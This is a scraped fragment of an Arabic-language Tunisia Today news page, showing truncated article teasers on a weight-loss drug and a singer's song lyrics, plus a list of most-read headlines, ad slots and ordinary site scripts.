<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:45  2019 الإثنين ,01 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - 20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:22  2019 الإثنين ,01 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/2692/122232-تعاني-من-ظروف-مخيّبة-للآمال">تعاني من ظروف مخيّبة للآمال</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2692/122232-تعاني-من-ظروف-مخيّبة-للآمال">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تعاني من ظروف مخيّبة للآمال" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:04  2021 الجمعة ,01 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/2689/170432-أمامك-فرص-مهنية-جديدة-غير-معلنة">أمامك فرص مهنية جديدة غير معلنة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2689/170432-أمامك-فرص-مهنية-جديدة-غير-معلنة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أمامك فرص مهنية جديدة غير معلنة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:21  2019 الثلاثاء ,02 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/2690/142155-لا-تُقدم-على-أي-مغامرة-مهنية-فالوضع-الحالي-في-غير-مصلحتك">لا تُقدم على أي مغامرة مهنية فالوضع الحالي في غير مصلحتك</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2690/142155-لا-تُقدم-على-أي-مغامرة-مهنية-فالوضع-الحالي-في-غير-مصلحتك">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - لا تُقدم على أي مغامرة مهنية فالوضع الحالي في غير مصلحتك" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:54  2021 الأربعاء ,12 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/487/135409-نقص-الأوكسجين-يثير-المخاوف-في-ظل-ارتفاع-إصابات-كوفيد-19-في-تونس">نقص الأوكسجين يثير المخاوف في ظل ارتفاع إصابات كوفيد 19 في تونس</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/487/135409-نقص-الأوكسجين-يثير-المخاوف-في-ظل-ارتفاع-إصابات-كوفيد-19-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نقص الأوكسجين يثير المخاوف في ظل ارتفاع إصابات كوفيد 19 في تونس" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:18  2020 الإثنين ,02 
تشرين الثاني / نوفمبر 
</p>
<a href="https://www.tunisiatoday.com/2692/181801-حظك-اليوم-برج-الأسد-الاثنين-2-تشرين-الثاني-نوفمبر-2020">حظك اليوم برج الأسد الاثنين 2 تشرين الثاني / نوفمبر 2020</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2692/181801-حظك-اليوم-برج-الأسد-الاثنين-2-تشرين-الثاني-نوفمبر-2020">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حظك اليوم برج الأسد الاثنين 2 تشرين الثاني / نوفمبر 2020" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:27  2021 الأربعاء ,24 
تشرين الثاني / نوفمبر 
</p>
<a href="https://www.tunisiatoday.com/190/162716-الغرفة-الجهوية-للتاكسي-تنفذ-وقفة-احتجاجية-أمام-مقر-الولاية-في-بنزرت">الغرفة الجهوية للتاكسي تنفذ وقفة احتجاجية أمام مقر الولاية في بنزرت</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/190/162716-الغرفة-الجهوية-للتاكسي-تنفذ-وقفة-احتجاجية-أمام-مقر-الولاية-في-بنزرت">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco420.jpg" alt=" تونس اليوم - الغرفة الجهوية للتاكسي تنفذ وقفة احتجاجية أمام مقر الولاية في بنزرت" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:01  2021 الأربعاء ,28 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/255/180107-عياض-اللومي-يعلن-استقالتة-نهائيأً-من-حزب-قلب-تونس">عياض اللومي يعلن استقالتة نهائيأً من حزب قلب تونس</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/255/180107-عياض-اللومي-يعلن-استقالتة-نهائيأً-من-حزب-قلب-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - عياض اللومي يعلن استقالتة نهائيأً من حزب قلب تونس" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 15:11  2016 الأربعاء ,09 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/901/القوات-التونسية-تقتل-7-إسلاميين-متشددين-آخرين-في-بن-قردان">القوات التونسية تقتل 7 إسلاميين متشددين آخرين في "بن قردان"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/901/القوات-التونسية-تقتل-7-إسلاميين-متشددين-آخرين-في-بن-قردان">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - القوات التونسية تقتل 7 إسلاميين متشددين آخرين في &quot;بن قردان&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 10:36  2021 الأربعاء ,08 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/321/103636-منظمة-الصحة-العالمية-ترفض-التشكيك-بفعالية-اللقاحات-الحالية-ضد-أوميكرون">منظمة الصحة العالمية ترفض التشكيك بفعالية اللقاحات الحالية ضد "أوميكرون"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/321/103636-منظمة-الصحة-العالمية-ترفض-التشكيك-بفعالية-اللقاحات-الحالية-ضد-أوميكرون">
<img src="https://img.tunisiatoday.com/2021/07/small/2D1RWRH-july2021.jpg" alt=" تونس اليوم - منظمة الصحة العالمية ترفض التشكيك بفعالية اللقاحات الحالية ضد &quot;أوميكرون&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 15:16  2019 الإثنين ,01 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/326/151656-المغرب-يدخل-عصر-الصحوة-العسكرية-بصفقات-أسلحة-وصواريخ-غير-مسبوقة">المغرب يدخل عصر "الصحوة العسكرية" بصفقات أسلحة وصواريخ غير مسبوقة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/326/151656-المغرب-يدخل-عصر-الصحوة-العسكرية-بصفقات-أسلحة-وصواريخ-غير-مسبوقة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - المغرب يدخل عصر &quot;الصحوة العسكرية&quot; بصفقات أسلحة وصواريخ غير مسبوقة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 03:42  2016 الثلاثاء ,16 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/338/مريم-حسن-تكشف-سعادتها-بالصدى-الإيجابي-لـ-أريد-رجلًا">مريم حسن تكشف سعادتها بالصدى الإيجابي لـ "أريد رجلًا"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/338/مريم-حسن-تكشف-سعادتها-بالصدى-الإيجابي-لـ-أريد-رجلًا">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مريم حسن تكشف سعادتها بالصدى الإيجابي لـ &quot;أريد رجلًا&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 20:45  2017 الخميس ,19 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/1312/204521-نادي-النصر-يدرس-عروضًا-صينية-للبرازيلي-نيمار">نادي "النصر" يدرس عروضًا صينية للبرازيلي نيمار</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1312/204521-نادي-النصر-يدرس-عروضًا-صينية-للبرازيلي-نيمار">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نادي &quot;النصر&quot; يدرس عروضًا صينية للبرازيلي نيمار" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:32  2017 الجمعة ,08 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/203/163217-أفيخاي-أدرعي-يُعلّق-على-تغطية-الجزيرة-لتظاهرات-الفلسطينيين">أفيخاي أدرعي يُعلّق على تغطية "الجزيرة" لتظاهرات الفلسطينيين</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/203/163217-أفيخاي-أدرعي-يُعلّق-على-تغطية-الجزيرة-لتظاهرات-الفلسطينيين">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أفيخاي أدرعي يُعلّق على تغطية &quot;الجزيرة&quot; لتظاهرات الفلسطينيين" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 04:25  2012 الأربعاء ,19 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/196/خيري-رمضان-يعود-إلى-سي-بي-سي-الأربعاء">خيري رمضان يعود إلى"سي بي سي" الأربعاء</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/196/خيري-رمضان-يعود-إلى-سي-بي-سي-الأربعاء">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - خيري رمضان يعود إلى&quot;سي بي سي&quot; الأربعاء" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 19:05  2018 الخميس ,01 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/168/190501-مجموعة-الجميرة-تعدّ-من-أفضل-المطاعم-التي-تقدم-الأطباق-الشهية">مجموعة "الجميرة" تعدّ من أفضل المطاعم التي تقدم الأطباق الشهية</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/168/190501-مجموعة-الجميرة-تعدّ-من-أفضل-المطاعم-التي-تقدم-الأطباق-الشهية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مجموعة &quot;الجميرة&quot; تعدّ من أفضل المطاعم التي تقدم الأطباق الشهية" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 22:24  2018 الأربعاء ,20 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/71/222405-مقدمة-ابن-خلدون-على-قائمة-أكثر-الكتب-مبيعاً">"مقدمة ابن خلدون"على قائمة أكثر الكتب مبيعاً</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/71/222405-مقدمة-ابن-خلدون-على-قائمة-أكثر-الكتب-مبيعاً">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;مقدمة ابن خلدون&quot;على قائمة أكثر الكتب مبيعاً" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 10:14  2013 السبت ,23 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/220/هدفنا-نشر-العلمانية-ومحاربة-الفكر-الأصولي">هدفنا نشر العلمانية ومحاربة الفكر الأصولي</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/220/هدفنا-نشر-العلمانية-ومحاربة-الفكر-الأصولي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - هدفنا نشر العلمانية ومحاربة الفكر الأصولي" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
<div class="street-address">بناية النخيل - رأس النبع _ خلف السفارة الفرنسية _بيروت - لبنان </div>
<span class="locality">tunisia</span>, <span class="region">tunisia</span>, <span class="postal-code"></span><span class="country-name">tunisia</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
